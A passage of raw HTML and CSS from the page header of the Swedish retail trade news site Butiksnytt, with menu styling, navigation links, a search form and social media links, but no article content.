.tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:10px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px -1px rgba(0,0,0,0.5)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px;display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 10px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 24px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px;top:-1px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:8px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#024b6b;background-color:rgba(2,75,107,0.05)}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#024b6b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">tisdag, januari 27, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
